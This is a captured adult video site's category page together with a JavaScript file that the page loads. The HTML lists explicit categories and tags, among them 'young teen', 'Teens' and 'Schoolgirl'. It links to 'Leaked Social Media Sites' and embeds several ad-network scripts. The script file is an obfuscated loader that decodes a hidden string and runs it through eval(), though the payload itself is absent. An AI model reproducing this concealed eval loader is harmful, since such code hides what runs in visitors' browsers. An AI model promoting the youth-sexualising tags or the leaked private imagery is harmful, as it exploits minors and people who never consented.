

--- FILE ---
content_type: text/html
request_url: https://80svintagenudes.com/en/category/99483729/Brunettes/popular/1/
body_size: 4192
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>80s Vintage Nudes - Relive the naughty 80s with vintage Brunettes nudes from the top porn site </title>
    <link rel="alternate" hreflang="en" href="/en/category/99483729/Brunettes/popular/1/" />
 
    <link rel="canonical" href="https://80svintagenudes.com/en/category/99483729/Brunettes/popular/1/" />
    <meta name="Description" content="The best of vintage porn: enjoy classic 80s Brunettes nudes and indulge in pleasure. Free and exclusive content." />
    <meta name="Keywords" content="Mature Vintage Porn Pics, Retro Sex Toons, Vintage Porn Star Pics, Retro Sex Toons, American Vintage Sex Movies, Vintage Women Sex, Retro Interracial Porn Tubes, Retro Porn Tube, Vintage Sexy Tube"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=99483729;</script>
   <script src="/js/wl2eJ3elm5vAU68Zw.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/7xiKpE3.js" data-spots="457771" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/dmludGFnZSBmcmFuY2UgbWlsZiBicnVuZXR0ZXM/" target="_self" title="vintage france milf brunettes">vintage france milf brunettes</a>  <a href="/en/search/bWF0dXJlIGJydW5ldHQ/" target="_self" title="mature brunett">mature brunett</a>  <a href="/en/search/TWF0dXJlIGJydW5ldHRlcw/" target="_self" title="Mature brunettes">Mature brunettes</a>  <a href="/en/search/U2hvcnRlciBIYWlyIEJydW5ldHQ/" target="_self" title="Shorter Hair Brunett">Shorter Hair Brunett</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//80svintagenudes.com" target="_self">
                                <img src="/assets/logo.png" alt="80s Vintage Nudes"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/99483729/Brunettes/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/99483729/Brunettes/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/girls/teens">Teens Live Sex Cams</a>
                    <a href="https://pornsites.love/category/leaked-social-media/">Leaked Social Media Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897758939138/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d991c802" src="/thumbs/138/1892856897758939138_0.jpg"/>
                                <span class="thumb-info">4:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894444165357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75113fe58ed" src="/thumbs/357/1892856894444165357_0.jpg"/>
                                <span class="thumb-info">6:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7736380919180108766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b5d2574f6d723de" src="/thumbs/766/7736380919180108766_0.jpg"/>
                                <span class="thumb-info">20:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545040997431/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511f76bc37" src="/thumbs/431/1426482545040997431_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548290271032/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e122b738" src="/thumbs/32/1426482548290271032_0.jpg"/>
                                <span class="thumb-info">7:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637715865171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10474cbe53" src="/thumbs/171/3824942637715865171_0.jpg"/>
                                <span class="thumb-info">16:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640238215698/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dda4c212" src="/thumbs/698/3824942640238215698_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547341006314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a88e15ea" src="/thumbs/314/1426482547341006314_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545328364905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25130979d69" src="/thumbs/905/1426482545328364905_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896097584221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751768b845d" src="/thumbs/221/1892856896097584221_0.jpg"/>
                                <span class="thumb-info">16:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548500681033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251edad5149" src="/thumbs/33/1426482548500681033_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958837228679124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ec60eafd4" src="/thumbs/124/13554958837228679124_0.jpg"/>
                                <span class="thumb-info">4:10</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Brunettes #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547229045411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a1e1b2a3" src="/thumbs/411/1426482547229045411_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/d2lmZSBzaGFyZQ/" target="_self" title="wife share">wife share</a>  <a href="/en/search/b2xk/" target="_self" title="old">old</a>  <a href="/en/search/TWFyaWx5biBKZXNz/" target="_self" title="Marilyn Jess">Marilyn Jess</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/ZnJlbmNo/" target="_self" title="french">french</a>  <a href="/en/search/a2F5IHBhcmtlcg/" target="_self" title="kay parker">kay parker</a>  <a href="/en/search/eW91bmcgdGVlbg/" target="_self" title="young teen">young teen</a>  <a href="/en/search/SGFpcnk/" target="_self" title="Hairy">Hairy</a>  <a href="/en/search/Y2VsZXN0ZQ/" target="_self" title="celeste">celeste</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/R2VybWFuIG1hdHVyZSB2aW50YWdl/" target="_self" title="German mature vintage">German mature vintage</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/97779793/70s/popular/1/" target="_self"><span class="category-title">70s</span><span class="category-count">54</span></a>
<a href="/en/category/97845329/80s/popular/1/" target="_self"><span class="category-title">80s</span><span class="category-count">36</span></a>
<a href="/en/category/97910865/90s/popular/1/" target="_self"><span class="category-title">90s</span><span class="category-count">66</span></a>
<a href="/en/category/98107473/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">1024</span></a>
<a href="/en/category/98173009/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">1095</span></a>
<a href="/en/category/98369617/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">303</span></a>
<a href="/en/category/98435153/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">318</span></a>
<a href="/en/category/98697297/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">234</span></a>
<a href="/en/category/98762833/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">272</span></a>
<a href="/en/category/98500689/Babes/popular/1/" target="_self"><span class="category-title">Babes</span><span class="category-count">505</span></a>
<a href="/en/category/99024977/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1111</span></a>
<a href="/en/category/98959441/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">794</span></a>
<a href="/en/category/99221585/Blondes/popular/1/" target="_self"><span class="category-title">Blondes</span><span class="category-count">727</span></a>
<a href="/en/category/99287121/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">2096</span></a>
<a href="/en/category/99614801/Booty/popular/1/" target="_self"><span class="category-title">Booty</span><span class="category-count">29</span></a>
<a href="/en/category/99483729/Brunettes/popular/1/" target="_self"><span class="category-title">Brunettes</span><span class="category-count">13</span></a>
<a href="/en/category/97517649/Classic/popular/1/" target="_self"><span class="category-title">Classic</span><span class="category-count">830</span></a>
<a href="/en/category/100335697/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">180</span></a>
<a href="/en/category/100401233/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">102</span></a>
<a href="/en/category/100466769/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">793</span></a>
<a href="/en/category/101122129/Danish/popular/1/" target="_self"><span class="category-title">Danish</span><span class="category-count">78</span></a>
<a href="/en/category/101056593/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">145</span></a>
<a href="/en/category/101384273/Doggystyle/popular/1/" target="_self"><span class="category-title">Doggystyle</span><span class="category-count">411</span></a>
<a href="/en/category/101449809/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">214</span></a>
<a href="/en/category/101711953/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">600</span></a>
<a href="/en/category/102105169/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">83</span></a>
<a href="/en/category/102367313/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">119</span></a>
<a href="/en/category/102694993/Foot Fetish/popular/1/" target="_self"><span class="category-title">Foot Fetish</span><span class="category-count">53</span></a>
<a href="/en/category/103022673/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">485</span></a>
<a href="/en/category/103088209/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">39</span></a>
<a href="/en/category/103284817/German/popular/1/" target="_self"><span class="category-title">German</span><span class="category-count">530</span></a>
<a href="/en/category/103350353/Girlfriend/popular/1/" target="_self"><span class="category-title">Girlfriend</span><span class="category-count">95</span></a>
<a href="/en/category/103678033/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">216</span></a>
<a href="/en/category/103809105/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">642</span></a>
<a href="/en/category/103874641/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">410</span></a>
<a href="/en/category/103940177/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">2364</span></a>
<a href="/en/category/104136785/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">272</span></a>
<a href="/en/category/104333393/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">480</span></a>
<a href="/en/category/104988753/Latina/popular/1/" target="_self"><span class="category-title">Latina</span><span class="category-count">91</span></a>
<a href="/en/category/105054289/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">428</span></a>
<a href="/en/category/105185361/Lingerie/popular/1/" target="_self"><span class="category-title">Lingerie</span><span class="category-count">373</span></a>
<a href="/en/category/105447505/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">64</span></a>
<a href="/en/category/105513041/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">195</span></a>
<a href="/en/category/105578577/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">854</span></a>
<a href="/en/category/105775185/Milf/popular/1/" target="_self"><span class="category-title">Milf</span><span class="category-count">1267</span></a>
<a href="/en/category/106102865/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">128</span></a>
<a href="/en/category/106430545/Orgasm/popular/1/" target="_self"><span class="category-title">Orgasm</span><span class="category-count">582</span></a>
<a href="/en/category/106299473/Orgy/popular/1/" target="_self"><span class="category-title">Orgy</span><span class="category-count">264</span></a>
<a href="/en/category/107020369/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">137</span></a>
<a href="/en/category/106496081/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">124</span></a>
<a href="/en/category/106954833/Pornstar/popular/1/" target="_self"><span class="category-title">Pornstar</span><span class="category-count">1428</span></a>
<a href="/en/category/107151441/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">97</span></a>
<a href="/en/category/107216977/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">568</span></a>
<a href="/en/category/107348049/Redheads/popular/1/" target="_self"><span class="category-title">Redheads</span><span class="category-count">195</span></a>
<a href="/en/category/81/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">6279</span></a>
<a href="/en/category/107806801/Schoolgirl/popular/1/" target="_self"><span class="category-title">Schoolgirl</span><span class="category-count">17</span></a>
<a href="/en/category/97583185/Seka/popular/1/" target="_self"><span class="category-title">Seka</span><span class="category-count">5</span></a>
<a href="/en/category/108265553/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">82</span></a>
<a href="/en/category/108855377/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">285</span></a>
<a href="/en/category/108462161/Strapon/popular/1/" target="_self"><span class="category-title">Strapon</span><span class="category-count">57</span></a>
<a href="/en/category/108920913/Swedish/popular/1/" target="_self"><span class="category-title">Swedish</span><span class="category-count">40</span></a>
<a href="/en/category/109051985/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">148</span></a>
<a href="/en/category/109641809/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">118</span></a>
<a href="/en/category/109576273/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">644</span></a>
<a href="/en/category/109772881/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">654</span></a>
<a href="/en/category/109838417/Tits/popular/1/" target="_self"><span class="category-title">Tits</span><span class="category-count">273</span></a>
<a href="/en/category/109903953/Toys/popular/1/" target="_self"><span class="category-title">Toys</span><span class="category-count">57</span></a>
<a href="/en/category/97452113/Vintage/popular/1/" target="_self"><span class="category-title">Vintage</span><span class="category-count">5714</span></a>
<a href="/en/category/110362705/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">103</span></a>
<a href="/en/category/110559313/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">226</span></a>
<a href="/en/category/110297169/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">206</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/fWw43.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457766?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/viYm5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457767?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/sQkR9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457768?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © 80svintagenudes.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457769",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c80529346ebd46e2b99e236d2c1504e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://80svintagenudes.com/js/wl2eJ3elm5vAU68Zw.js
body_size: 21548
content:
function ynhsszlcmn(snuqabitb){var aqzjjbdfpm='Z';var rdckq='A';var uuemndpyvt=[];var iutvhwk=new RegExp('['+rdckq+'-'+aqzjjbdfpm+']');var pfojl=snuqabitb.split(iutvhwk);for(var i=0;i<pfojl.length;i++){uuemndpyvt.push(String.fromCharCode(parseInt(pfojl[i],24)/(63)));}eval(uuemndpyvt.splice(1,uuemndpyvt.length).join(''));}ynhsszlcmn('[base64]'); 
     